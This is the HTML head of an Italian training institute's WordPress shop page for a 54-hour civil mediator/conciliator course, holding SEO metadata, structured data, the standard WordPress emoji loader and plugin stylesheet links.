

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course
body_size: 56287
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/corso-conciliatore-mediatore-civile" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/corso-conciliatore-mediatore-civile" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Professional Civil Mediator/Conciliator Course 54 Hours - ICOTEA</title>
	<meta name="description" content="This course issues a certificate of competency to practise the profession of Civil and commercial mediator/conciliator." />
	<link rel="canonical" href="https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Professional Civil Mediator/Conciliator Course 54 Hours" />
	<meta property="og:description" content="This course issues a certificate of competency to practise the profession of Civil and commercial mediator/conciliator." />
	<meta property="og:url" content="https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta property="article:modified_time" content="2024-02-26T10:03:28+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="899,00&euro;" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course","url":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course","name":"Professional Civil Mediator/Conciliator Course 54 Hours - ICOTEA","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course#primaryimage"},"image":{"@id":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore.jpg","description":"This course issues a certificate of competency to practise the profession of Civil and commercial mediator/conciliator.","breadcrumb":{"@id":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/77_Corso-Conciliatore-Mediatore-Civile-Professionista-80-ore.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product/professional-civil-mediator-conciliator-course#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://www.icotea.it/en/shop"},{"@type":"ListItem","position":3,"name":"Professional Civil Mediator/Conciliator Course 54 Hours"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="899.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='eael-25519-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.css?ver=1708945408' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-25519-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241' media='all' />
<link rel='stylesheet' id='elementor-post-45959-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-45959.css?ver=1738591679' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
